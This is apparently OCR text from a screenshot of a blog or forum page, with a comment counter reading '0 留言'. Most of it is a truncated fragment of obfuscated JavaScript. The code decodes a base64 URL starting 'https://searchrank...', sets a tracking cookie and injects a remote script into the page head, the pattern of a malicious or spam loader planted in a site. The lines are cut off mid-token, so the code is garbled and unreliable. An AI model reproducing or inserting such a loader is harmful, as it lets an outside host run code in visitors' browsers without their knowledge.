
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javas
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}c
{}})();
0
0 留言